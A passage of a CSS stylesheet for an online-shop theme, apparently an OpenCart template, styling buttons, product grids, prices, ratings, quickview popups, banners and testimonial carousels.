	-moz-box-shadow: none;
-webkit-box-shadow: none;
	padding: 9px 13px;
	height: 40px;
	border-radius: 5px 0 0 5px !important;
	-webkit-border-radius:5px 0 0 5px !important;
-khtml-border-radius:5px 0 0 5px !important;
-moz-border-radius:5px 0 0 5px !important;
}

.input-group-btn .btn.btn-default {padding: 6px 13px !important;
	border-radius: 0 5px 5px 0  !important;
	-webkit-border-radius:0 5px 5px 0  !important;
-khtml-border-radius:0 5px 5px 0  !important;
-moz-border-radius:0 5px 5px 0  !important;
}
.btn-default:hover, #content .pull-left .btn.btn-default:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
.btn-default {
	color: #fff;
	background: rgba(99,92,170,1) !important;
	border: 1px solid #635CAA !important;
}
.text-danger{position: absolute;}
.subscribe-btn .btn-default.btn-lg:hover, .subscribe-btn .btn-default.btn-lg:focus{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
.subscribe-btn .btn-default.btn-lg {
	position: relative;
    box-sizing: border-box;
    padding: 9px 20px !important;
    margin-left: 0;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    width: auto;
    line-height: 20px;
    letter-spacing: 0.8px;
    border-radius: 0 5px 5px 0 !important;
    -webkit-border-radius:0 5px 5px 0 !important;
-khtml-border-radius:0 5px 5px 0 !important;
-moz-border-radius:0 5px 5px 0 !important;
    float: left;
}
.footer-top {
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
	padding: 0;
	position: relative;
	vertical-align: top;
	background-color: rgba(255,255,255,1);
}
.newsletter .title h2 {
	color: #333333;
	font-size: 20px;
	letter-spacing: 1px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.footer-middle .social-icons {
	float: right;
	width: 230px;
}
.social-icons .follow-us .toggle-block {
	padding: 0;
	margin: 0;
	list-style: none;
}
.social-icons .follow-us ul li {
	padding: 5px 0;
	text-align: right;
	position: relative;
}
.social-icons .follow-us .toggle-block li a {
	display: inline-block;
	padding: 3px;
	margin: 0 5px;
	vertical-align: top;
	width: 25px;
	height: 25px;
	text-align: center;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-khtml-border-radius: 50px;
	-moz-border-radius: 50px;
	line-height: 25px;
	box-sizing: content-box;
}
.social-icons .follow-us a i {
	color: #c0c0c0;
	font-size: 17px;
	margin: 0;
	vertical-align: middle;
}
.social-icons .follow-us a:hover i{color: #8fa900;}
.footer-bottom {
	display: inline-block;
	vertical-align: top;
	padding: 0;
	width: 100%;
	text-align: center;
	background-color: #8fa900;
}



@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 !important;
	margin: 8px 0 0 20px !important;
	list-style: none;
	background-color: transparent !important;
	float: left;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li a:hover{color: #d62731 ;}
.breadcrumb > li a{
	font-size: 13px;
	line-height: 13px;
	color: #000;
	font-weight: 500;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
	line-height: 13px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0 5px !important;
	color: #000;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 13px;
	font-size: 14px;
	border: 1px solid #cccccc;
	border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px; 	
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #currency .dropdown-menu .btn-link{
	font-size: 13px;margin-top: 0;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #428bca;
    border:1px solid #357ebd;
}
.btn-primary {
	color: #fff;
    background-color: #428bca;
    border:1px solid #357ebd;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #708401;
    border:1px solid #285e8e;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
@media (max-width: 767px) { 

 }

/* list group */

.box .filterbox { 
    border-color: #dddddd;
    border-image: none;
    border-right: 1px solid #dddddd;
    border-style: none solid solid;
    border-width: medium 1px 1px;
}
.list-group a {
	border-top: 1px solid #dddddd;
	color: #888888;
	padding: 8px 13px;
	background: none repeat scroll 0 0 #f5f5f5;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #8fa900 !important;
	background: #eeeeee;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	overflow: hidden;
	position: relative;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	display: inline-block;
	vertical-align: top;
}
.productpage #tabs_info .tab-content {	padding: 20px;background-color: #f7f7f7;}
.product-thumb:hover .quickview a{opacity: 1 !important;}
#content .product-list .product-block .product-block-hover{display: none;}
#content .product-list .product-block .product-block-hover.list{display: block;}
#content .product-block:hover .product-block-hover{
	opacity: 1;
	-webkit-opacity: 1;
	-o-opacity: 1;
	-ms-opacity: 1;
	top: 50%;
}
.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout, .quickview a {box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
.product-block-hover.list {
	opacity: 1;
	position: relative;
	float: left;
	text-align: left;
	padding: 0 5px;
}
.product-grid .product-block-hover.list {display: none;}
.product-block-hover {
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	float: none;
	width: 100%;
	opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	position: absolute;
	text-align: center;
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	z-index: 5;
	display: inline-block;
}
.product-thumb .image a {
	display: block;cursor: pointer;text-align: center;
}
#column-left .product-thumb:hover .image a, #column-left .product-thumb .image img:hover, 
#column-right .product-thumb:hover .image a, #column-right .product-thumb .image img:hover{opacity: 1;}

.product-thumb .image a:hover {
	opacity: 0.8;
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding:0;margin-right: 20px;
}
}

.product-thumb h4 a{color: #000000; width: 100%;}
.product-thumb h4{
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	margin: 0;
	padding-bottom: 10px;
	position: relative;
	text-decoration: none;
	letter-spacing: 0.7px;
	float: left;
	width: 100%;
	/*text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;*/
}
.product-thumb .caption {padding: 0;}

@media (max-width: 1200px) {
.product-grid .product-thumb .caption {	
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}

.product-thumb .rating {
	float: left;
	overflow: hidden;
	position: relative;
	margin: 5px auto 4px;
	width: 100%;
}
.rating .fa-stack,#review .fa-stack{
	font-size: 8px;
}
.product-thumb .rating .fa-star-o::before {
	color: #8fa900;
}
.product-thumb .rating .fa-stack {
	width: 13px;
}
.rating .fa-star-o,#review .fa-star-o{
	color: #ccc;
	font-size: 13px;
}
.rating .fa-star,#review .fa-star{
	color: #ffaa00;
	font-size: 13px;
}
.rating .fa-star + .fa-star-o,#review .fa-star + .fa-star-o{
	color: #E69500;
}
h2.price {
	margin: 0;
}
.price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 19px;
	font-weight: 700;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price {
	color: #8fa900;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.6px;
	padding: 2px 0 0 0;
	position: relative;
}
.product-thumb .price-new {
	color: #e32d40;
	font-weight: 700;
}
.product-thumb .price-old {
	color: #a9a9a9;
	display: inline-block;
	font-weight: 500;
	margin-right: 2px;
	font-size: 13px;
	text-decoration: line-through;
	vertical-align: top;
}
.product-thumb .price-tax {
	color: #999;
    display: inline-block;
    font-size: 13px;
    width: 100%;
    display: none;
}

.product-thumb .button-group {
	float: none;
	display: inline-block;
	text-align: center;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout{
	background-color: #232b54;
	display: block;
	font-size: 0;
	padding: 0;
	position: relative;
	vertical-align: top;
	height: 41px;
	width: 41px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.product-thumb .product-block-hover .addtocart {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px 10px;
}
.product-thumb .product-block-hover .addtocart:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -36px;
}
.product-thumb .product-block-hover .wishlist {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -175px;
}
.product-thumb .product-block-hover .wishlist:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -222px;
}
.product-thumb .product-block-hover .compare {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -268px;
}
.product-thumb .product-block-hover .compare:hover {
	background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -315px;
}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto; max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover{
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}


.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {	
}
.thumbnails {	
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	display: block;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}

@media (min-width: 1200px) {
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-2:nth-child(6n+1),
	#content .col-lg-3:nth-child(4n+1),
	#content .col-lg-4:nth-child(3n+1),
	#content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-2:nth-child(6n+1),
	#content .col-md-3:nth-child(4n+1),
	#content .col-md-4:nth-child(3n+1),
	#content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-2:nth-child(6n+1),
	#content .col-sm-3:nth-child(4n+1),
	#content .col-sm-4:nth-child(3n+1),
	#content .col-sm-6:nth-child(2n+1) {
		clear:inherit;
	}
}

.quickview-model .productpage-quickview .product-right .fa-star-o::before {
	content: "\f005";
	color: #999;
}
.quickview-model #input-quantity {
	width: auto;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 20px;
}
.quickview-model #button-cart2.btn-primary {
	font-size: 13px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
}
.productpage-quickview ul li a {color: #515151;}
.quickview-model #content ul.list-unstyled{padding: 5px 0;margin-bottom: 0;border:none;}
.productpage-quickview .product-title {	margin-bottom: 10px;}
.quickview-model #content.productpage-quickview {padding: 20px 5px !important;width: 100% !important;}
.quickview a:hover{ background: #8fa900 url("../image/megnor/btn-icon.png") no-repeat scroll 8px -130px; }
.quickview a {
	background: #FFFFFF url("../image/megnor/btn-icon.png") no-repeat scroll 8px -83px;
	height: 41px;
	width: 41px;
	font-size: 0;
	display: block;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	border: medium none;
	border-top-color: currentcolor;
	border-right-color: currentcolor;
	border-bottom-color: currentcolor;
	border-left-color: currentcolor;
	float: left;
	margin: 0 2px;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
}
.quickview {display: inline-block;}
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#333333;
}

@media (max-width: 767px) {  	
	.quickbox { display:none; }
}
.product-info .image {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage .product-info .left .image .thumbnail {
	padding: 0;
	border-radius: 0;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; } /* It need for ie7 */
.product-info .additional-carousel{ position:relative; margin-left:0px; float:left;width:100%;}
.product-info .image-additional {
	clear: both;
	overflow: hidden;
	padding-left: 20px;
    padding-right: 20px;	
	width:370px;float:none;margin:0 auto;
}
.product-info .product-image .customNavigation span:hover{background: #000;}
.product-info .product-image .customNavigation span{
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	line-height: 30px;
	padding: 0 !important;
	color: #fff;
	top: 30px !important; 
}
.product-info .image-additional img {}
.product-info .image-additional a {
	float: left;
	display: block;	
}

.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}

<!-- Megnor www.templatemela.com - Start -->

/* box */  
.box {
	margin-bottom:13px;
}
.box .box-heading {
	background: #f0f0f0;
	padding: 10px 10px 10px 10px;
	font-size: 16px;
	color: #000;
}
.box .box-content {
	background: #FBFBFB;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
	border-left: 1px solid #DBDEE1;
	border-right: 1px solid #DBDEE1;
	border-bottom: 1px solid #DBDEE1;
	padding:10px;
	 
}

#content .box .box-heading {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	border:none;
	background: none;
	padding: 10px 10px 10px 10px;
	font-size: 14px;
	color: #000;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding: 0;
 
}

.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:4px 0;
}
.box .box-content ul li a , #content .content ul li a{
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}



/* Product Grid Start */
/*.product-grid-list { }*/
#content .box-product/*,
.product-grid-list ul*/{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

/*.product-grid-list ul li,*/
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 2px; 
	background:transparent;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	clear:both;
	overflow:hidden;
	border: 1px solid #ededed;
}
.single_banner .single_img:hover img {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.single_banner .single_img img {
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	display: block;
	max-width: 100%;
	position: relative;
	height: auto;
}
.single_banner .single_img .static-inner {
	box-sizing: border-box;
	display: block;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 20%;
	z-index: 9;
	top: 30%;
	width: 35%;
	left: 0;
	text-align: left;
	cursor: pointer;
}
.single_banner .single_img .static-inner .text3.static-text:hover{color: #8fa900;}
.single_banner .single_img .static-inner .text3.static-text{
	color: #000;
	font-size: 18px;
	font-weight: normal;
	text-transform: capitalize;
	float: left;
	width: 100%;
	letter-spacing: 0.2px;
	margin: 40px 0 15px 0;
	text-decoration: underline;
}
.single_banner .single_img .static-inner .text2.static-text{
	color: #000000;
	font-size: 58px;
	font-weight: 600;
	text-transform: capitalize;
	float: left;
	width: 100%;
	padding: 5px 0;
	letter-spacing: 0;
	margin-top: 30px;
	line-height: 35px;
}
.single_banner .single_img .static-inner .text1.static-text {
	line-height: 30px;
	color: #000;
	font-size: 58px;
	font-weight:normal;
	float: left;
	padding: 5px 0;
	width: 100%;
	text-transform: capitalize;
	letter-spacing: -0.2px;
}
.single_banner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
}
.product_banner {
	position: relative;
	float: left;
	width: 100%;
	padding: 10px;
}
.product_banner .product_banner_inner:hover img{
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-o-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.product_banner .product_banner_inner img {
	transition: all 300ms ease 0s;
	-webkit-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
}
.product_banner .product_img1, .product_banner .product_img2, .product_banner .product_img3{
	float: left;
	position: relative;
}
.product_banner_inner {
	position: relative;
	text-align: center;
	vertical-align: top;
	overflow: hidden;
	display: block;
	/*width: 33.33333333%;*/
	float: left;
}
.product_banner .product_img1 {
	margin-right: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img2{
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img3{
	margin-left: 5px;
	overflow: hidden;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner {
	box-sizing: border-box;
	display: block;
	font-family: montserrat;
	margin: 0 auto;
	padding: 4px;
	position: absolute;
	right: 10%;
	text-align: left;
	z-index: 9;
	top: 30px;
}
.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, 
.product_banner .product_img3 .static-inner .text1.static-text {
	color: #000;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	padding: 15px 0 4px;
	text-transform: uppercase;
	letter-spacing: 0.48px;
}
.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, 
.product_banner .product_img3 .static-inner .text2.static-text{
	color: #8fa900;
	display: block;
	font-size: 32px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	line-height: 42px;
	padding: 5px 0;
}
.product_banner .product_img1 .static-inner .text-button .link-text:hover, 
.product_banner .product_img2 .static-inner .text-button .link-text:hover, 
.product_banner .product_img3 .static-inner .text-button .link-text:hover{color: #8fa900;}
.product_banner .product_img1 .text-button, .product_banner .product_img2 .text-button, .product_banner .product_img3 .text-button {
	float: left;
	width: 100%;
}
.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text,
.product_banner .product_img3 .static-inner .text-button .link-text {
	border: none;
	text-transform: uppercase;
	margin: 40px 0 0;
	color: #000;
	font-weight: 500;
	display: inline-block;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	text-decoration: underline;
}
.news-parralax {
	float: left;
	width: 100%;
	position: relative;
	background-color: #000000;
}
#testimonial-carousel .peoplesay-block .test-content .test-desc p {	margin-bottom: 0;}
.news-parralax .container {	padding: 0;}
#testimonial-carousel .peoplesay-block .test-image {float: left;margin: 0;}
#testimonial-carousel .peoplesay-block .test-content {
	overflow: hidden;
	width: auto;
	text-align: left;
	font-size: 13px;
	color: #ffffff;
	padding: 40px 40px 30px 90px;
}
#testimonial .test-content .test-desc .title {
	font-size: 36px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 20px;
}
#testimonial-carousel .test-content .test-desc {padding: 0;color: #bcbec6;position: relative;}
.testimonials .test-desc::before{
	top: 20px;
	left: -80px;
	background: url("../image/megnor/quat.png") no-repeat scroll 0 0;
	height: 70px;
	width: 70px;
	position: absolute;
	content: '';
}
.testimonials .cms-box-heading a {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	text-transform: uppercase;
	padding: 0 15px 0 0;
	color: #fff;
	font-weight: 700;
	float: left;
	position: relative;
}
.testimonials .cms-box-heading span {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-top: 20px;
	color: #bcbec6;
}
#testimonial .customNavigation a:hover{background: #8fa900;}
#testimonial .customNavigation a {
	top: -175px;
	background: #383838;
	color: #fff;
	box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
-webkit-box-shadow: 0 0px 10px 5px rgba(0,0,0,0.3);
	width: 36px;
	height: 36px;
	line-height: 36px;
	padding:0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#testimonial .customNavigation a.prev{left: auto;right: 45px;}
#testimonial .customNavigation a.next{right: 0;}
#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; }	
.product-block-inner {position: relative;}
#column-left .product-block-inner {border-top: none;}

.grid_default_width { width:230px;}
.featured_default_width{ width:230px;}
.module_default_width{ width:150px;}
.latest_default_width{ width:230px;}
.special_default_width{ width:230px;}
.related_default_width{ width:250px;}
.consumable_default_width{ width:250px;}
.bestseller_default_width{ width:230px;}
.additional_default_width{ width:80px;}
.testimonial_default_width {width: 100%;}
.banners-slider-carousel .product-block-inner{text-align:center;}
.banners-slider-carousel .product-block-inner img:hover{
	opacity: 0.7;
	-webkit-opacity: 0.7;
	-o-opacity: 0.7;
	-ms-opacity: 0.7
}
#content .product-carousel .product-block,
#content .product-grid  .product-block,
#content .box-product .product-block{ 
	margin:0; 
	background:#fff;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 0;
	clear:both;
	overflow:hidden;
}
#related-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#related-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#consumable-carousel.product-carousel .last_item_tm .product-block {border-right:none;}
#consumable-carousel.product-carousel .product-block {border-right: 1px solid #ededed;}
#content .product-layout.product-list{border-top: 1px solid #ededed; }
#product-category #content .row-block, #product-special #content .row-block, #product-search #content .row-block, 
#product-manufacturer #content .row-block {overflow: hidden;}
.hometab #tab-special .box-product .product-block-inner{border-top: none;}
.hometab .tab-content .box-product .product-block-inner{border-top:1px solid #ededed; }
.hometab .tab-content .box-product .product-block {
	border-right:1px solid #ededed;
	margin: 0 !important;
}
#content .product-layout.product-grid {
	border-right: 1px solid #ededed;
	border-top: 1px solid #ededed;
}
#content .product-layout.product-grid:nth-child(3){ border-right:none;}
#content .product-layout.product-grid:nth-child(6){ border-right:none;}
#content .product-layout.product-grid:nth-child(9){ border-right:none;}
#content .product-layout.product-grid:nth-child(12){ border-right:none;}
#content .product-layout.product-grid:nth-child(15){ border-right:none;}
.hometab .tab-content .box-product .last_item_tm .product-block{border-right:none;}
#content .product-list .product-block.product-thumb {
	padding-bottom: 10px;
	margin-bottom: 0;
	background-color: #fff;
}
#content .product-layout.product-grid, #content .product-layout.product-list {padding: 0;margin-top: -1px;}
#content .row-block .row {	margin: 0;}
#content .product-thumb .product-details {
	padding: 0 20px 10px;
	position: relative;
	text-align: center;
	margin: 0;
	background: #fff;
}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover {
	overflow:hidden;
	clear:both;
}
.box.related .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-related .customNavigation a:hover{background: #000000;}
#products-related .customNavigation a.prev{right: 50px;left: auto;}
#products-related .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.box.consumable .box-heading{
	color: #000000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: 0;
	position: relative;
	text-transform: uppercase;
}
#products-consumable .box-product{
	width: 100% !important;
}
#products-consumable .product-items{
	padding: 5px !important;
	width: 250px !important;
}

#products-consumable .customNavigation a:hover{background: #000000;}
#products-consumable .customNavigation a.prev{right: 50px;left: auto;}
#products-consumable .customNavigation a {
	height: 36px;
	width: 36px;
	background: #8fa900;
	z-index: 9;
	border-radius: 5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	-moz-border-radius:5px;
	line-height: 36px;
	padding: 0;
	font-size: 16px;
	font-weight: 500;
}

.ie7 #content .product-carousel .product-block,
/*.ie7 #content .product-grid-list .product-block,*/
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
/*.ie7 #content .product-grid-list .product-block:hover,*/
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}


.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
#content .product-list .product-details {
